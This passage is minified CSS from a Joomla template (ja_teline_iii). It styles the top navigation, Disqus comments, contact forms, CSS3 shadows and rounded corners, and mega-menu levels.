!important;}#ja-topnav .childcontent-inner{background:url('../templates/ja_teline_iii/images/grad-l2.gif') repeat-x left top #fff;}#ja-topnav .childcontent-inner{border:1px solid #DDDDDD;}#ja-topnav .childcontent .ja-moduletable h3{color:#333;font-family:Arial,Tahoma,Verdana,sans-serif;margin-left:0;margin-right:0;padding:5px 0;text-transform:uppercase;text-indent:0;letter-spacing:1px;}#ja-topnav .childcontent .ja-moduletable{color:#333;margin:0px;padding:15px;}#ja-topnav .childcontent .ja-moduletable a{color:#333;border-bottom:1px dotted #333;}#ja-topnav .childcontent .ja-moduletable a:hover,#ja-topnav .childcontent .ja-moduletable a:focus,#ja-topnav.childcontent .ja-moduletable a:active{color:#000;border-bottom:1px solid #000;}#ja-topnav .ja-megamenu ul.level1 a.over,#ja-topnav .ja-megamenu ul.level1 a.active{color:#000 !important;}#dsq-content .dsq-post-footer{position:static !important;}.ja-usersetting-actions .button{text-transform:none;}#dsq-content .dsq-post-footer .dsq-button{margin:0 !important;}.archive dl.article-info{float:none;}ul#archive-items li{background:none;padding-left:10px;}.contact-address address{display:inline;}span.jicons-icons,div.jicons-icons{padding:0 5px 0 0;}.contact-form dd{margin-left:0;}.contact-form input,.contact-form textarea{width:50%;}.contact-form textarea{overflow:auto;}.contact-form input[type="checkbox"]{width:auto;}.contact-miscinfo{overflow:hidden;padding:15px 0;}div.jicons-icons,div.contact-misc{float:left;}.column div.contact-misc p{margin:0;}#dsq-content #dsq-global-toolbar .dsq-global-toolbar-right li{overflow:visible;}#dsq-content .dsq-toolbar-label{cursor:pointer;}.column .custom_hilite h4{margin:0 0 15px;}.body-featured .tip-title{border-bottom:none;}.body-featured .tip-title img{padding-right:10px;}.body-featured .tip-wrap{padding-bottom:5px;width:25%;}.ja-headlines .ja-headlines-item{padding-left:5px;}.profile-edit fieldset dt{min-width:17em;}.profile legend,.profile-edit legend{padding:20px 0px 0px 0px;}.ja-headelines-buttons{margin:0px 0px 0px 5px;}.ja-headelines-next{margin-right:5px;}#ja-right .moduletable_hilite a.comment{display:block;clear:both;background-position:0 -25px;}#dsq-content .dsq-pagination{padding:0px 1em !important;margin:0px !important;}#disqus_thread li{background:none !important;}#dsq-content .dsq-attach-media .dsq-attach-media-container{height:20px !important;}.ja-thumbnailwrap{margin-top:5px;}

/* 3a9.css3.css */
 .ja-typo-bubblect{box-shadow:0 0 3px rgba(0,0,0,.5);-moz-box-shadow:0 0 3px rgba(0,0,0,.5);-webkit-box-shadow:0 0 3px rgba(0,0,0,.5);}.bubble-rounded .ja-typo-bubblect{border-radius:18px;-moz-border-radius:18px;-webkit-border-radius:18px;}.box-rounded{border-radius:8px;-moz-border-radius:8px;-webkit-border-radius:8px;box-shadow:0 0 3px rgba(0,0,0,.5);-moz-box-shadow:0 0 3px rgba(0,0,0,.5);-webkit-box-shadow:0 0 3px rgba(0,0,0,.5);}.legend-rounded{border-radius:8px;-moz-border-radius:8px;-webkit-border-radius:8px;box-shadow:0 0 3px rgba(0,0,0,.5);-moz-box-shadow:0 0 3px rgba(0,0,0,.5);-webkit-box-shadow:0 0 3px rgba(0,0,0,.5);}a.ja-typo-btn{text-shadow:0 1px 2px rgba(255,255,255,.8);box-shadow:0 0 3px rgba(0,0,0,.5);-moz-box-shadow:0 0 3px rgba(0,0,0,.5);-webkit-box-shadow:0 0 3px rgba(0,0,0,.5);}a.btn-blue,a.btn-red,a.btn-green,a.btn-orange,a.btn-black{text-shadow:0 1px 2px rgba(0,0,0,.8);}.btn-rounded-icn,.btn-rounded-big,.btn-rounded-sm,.btn-rounded-icn span,.btn-rounded-big span,.btn-rounded-sm span{border-radius:18px;-moz-border-radius:18px;-webkit-border-radius:18px;}.btn-rounded-sm,.btn-rounded-sm span{border-radius:12px;-moz-border-radius:12px;-webkit-border-radius:12px;}span.ja-typo-tag{text-shadow:0 -1px 0 rgba(0,0,0,.5);}span.tag-grey{text-shadow:0 -1px 0 rgba(255,255,255,.8);}span.tag-rounded{border-radius:12px;-moz-border-radius:12px;-webkit-border-radius:12px;}fieldset.fieldset-2{border-radius:12px;-moz-border-radius:12px;-webkit-border-radius:12px;}.ja-typo-blockswrap h2.ja-typo-title span{text-shadow:0 -1px 1px rgba(255,255,255,.8);}.ja-megamenu ul.level0 li.mega span.menu-desc{text-shadow:1px 1px 0 #fff;}.ja-typo-bubblect{*zoom:1;}body.contentpane .formelm input{border-radius:5px 5px 5px 5px;box-shadow:0 1px 0 rgba(0,0,0,0.2) inset;}#frame{border-radius:3px;-webkit-border-radius:3px;box-shadow:0 0 5px rgba(0,0,0,.2);-webkit-box-shadow:0 0 5px rgba(0,0,0,.2);}#frame #form-login .inputbox{border-radius:3px;-webkit-border-radius:3px;}#frame #form-login .inputbox:focus{box-shadow:0 0 3px rgba(0,0,0,.2);-webkit-box-shadow:0 0 3px rgba(0,0,0,.2);-moz-transition:border 0.2s linear 0s,box-shadow 0.2s linear 0s;}#frame #form-login .button{text-shadow:0 1px 1px rgba(255,255,255,0.75);border-radius:4px 4px 4px 4px;box-shadow:0 1px 0 rgba(255,255,255,0.2) inset,0 1px 2px rgba(0,0,0,0.05);-moz-border-bottom-colors:none;-moz-border-image:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;}#frame #form-login .button:hover{-webkit-transition:background-position 0.1s linear;-moz-transition:background-position 0.1s linear;-ms-transition:background-position 0.1s linear;-o-transition:background-position 0.1s linear;transition:background-position 0.1s linear;}

/* a51.mega.css */
@media all {
  .ja-megamenu{margin:0;padding:0;}.ja-megamenu a.over,.ja-megamenu a.active{color:#000 !important;}ul.megamenu{margin:10px;}.ja-megamenu ul.level0{float:left;margin:0;padding:0;}.ja-megamenu ul.level0 li.mega{background:none;display:block;float:left;margin:0;padding:0;}.ja-megamenu ul.level0 li.mega a.mega{border-right:1px solid #ccc;color:#000;display:block;font-weight:normal;line-height:normal;margin:0;padding:10px;text-decoration:none;text-transform:uppercase;}.ja-megamenu ul.level0 li.mega .has-image{padding-left:25px;display:block;background-repeat:no-repeat;background-position:left top;}.ja-megamenu ul.level0 li.mega span.menu-title{display:block;}.ja-megamenu ul.level0 li.mega span.menu-desc{font-family:Arial,Helvetica,sans-serif;display:block;font-weight:normal;color:#666;text-transform:none;padding-left:0;}.ja-megamenu ul.level0 li.mega a img{float:left;padding-right:5px;}.ja-megamenu ul.level0 li.over,.ja-megamenu ul.level0 li.haschild-over{background:url('../templates/ja_teline_iii/images/mainnav-hover.gif') repeat-x bottom #f7f7f7;color:#000;}.ja-megamenu ul.level0 li.haschild a.mega span.menu-desc,.ja-megamenu ul.level0 li.haschild-over a.mega span.menu-desc{padding-left:12px;}.ja-megamenu ul.level0 li.active a{background:url('../templates/ja_teline_iii/images/mainnav-active.gif') repeat-x top #333;color:#fff !important;}.ja-megamenu ul.level0 li.active li.mega a{color:#333 !important;}.ja-megamenu ul.level1 li.mega{float:none;}.ja-megamenu .megacol{float:left;}.ja-megamenu ul.level1 li.mega{border-top:1px solid #ccc;}.ja-megamenu ul.level1 li.first{border-top:0;}.ja-megamenu ul.level1 li.mega a.mega{background:none;border:0;color:#cccccc;font-weight:normal;font-size:92%;padding:5px 10px 6px;}.ja-megamenu ul.level1 li.mega a.mega span.menu-title{background:none;padding:0;}.ja-megamenu ul.level1 li.haschild{background:url('../templates/ja_teline_iii/images/arrow.png') no-repeat 95% center;padding:0;}.ja-megamenu ul.level1 li.over,ul.level1 li.haschild-over{background:#f7f7f7;}.ja-megamenu ul.level1 li.group{background:none;}.ja-megamenu .childcontent{z-index:999;}.ja-megamenu .childcontent-inner{background:#ddd;border:1px solid #ccc;border-top:0;color:#000;font-family:Helvetica,Arial,sans-serif;}.ja-megamenu .childcontent .ja-moduletable{color:#ccc;border-bottom:0;line-height:1.5;margin:10px 0;padding:0;}.ja-megamenu .childcontent .ja-moduletable h3{background:none;color:#fff;border-bottom:1px dotted #444;margin-left:10px;margin-right:10px;text-indent:5px;text-transform:none;}.ja-megamenu .childcontent .ja-moduletable .ja-box-ct{padding:0 5px;}.ja-megamenu .childcontent .ja-moduletable a{color:#ccc;text-decoration:none;border-bottom:1px dotted #ccc;}.ja-megamenu .childcontent .ja-moduletable a:hover,.ja-megamenu .childcontent .ja-moduletable a:focus,.ja-megamenu .childcontent .ja-moduletable a:active{color:#fff;text-decoration:none;border-bottom:1px solid #fff;}.ja-megamenu .childcontent .ja-moduletable ul:first-child{margin-top:0 !important;}.ja-megamenu .childcontent .ja-moduletable li{background:url('../templates/ja_teline_iii/images/bullet.gif') no-repeat 2px 7px !important;margin-bottom:5px;}.ja-megamenu .group-title{border-bottom:1px solid #444;overflow:hidden;}.ja-megamenu .group-title .menu-title{color:#fff;text-transform:uppercase;font-weight:bold;font-size:115%;}.ja-megamenu .group-title .menu-desc{color:#999;padding-left:0 !important;}.ja-megamenu .group-content .ja-moduletable,.ja-megamenu .group-content ul.megamenu{margin:10px;}.ja-megamenu .childcontent ul.megamenu .ja-moduletable{padding:0;}.ja-megamenu .childcontent ul.megamenu .ja-moduletable h3{margin-left:0;margin-right:0;}
}

